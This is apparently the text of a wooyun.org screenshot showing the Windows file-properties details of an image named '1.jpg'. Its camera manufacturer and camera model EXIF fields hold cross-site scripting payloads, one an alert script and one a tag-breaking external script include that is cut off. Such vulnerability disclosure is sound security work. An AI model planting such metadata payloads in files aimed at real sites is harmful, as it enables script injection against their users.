 1.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
垂直分辨率 96 dpi
位深度 24
压缩
分辨率单位
颜色表示
压缩的位/像素
照相机
照相机制造商 <script>alert("xss")</script>
照相机型号 </textarea>'"><script src=h...
光圈值
曝光时间
ISO 速度
曝光补偿
焦距
最大光圈
测光模式
目标距离
闪光灯模式
删除属性和个人信息
确定 取消 应用(A)
www.wooyun.org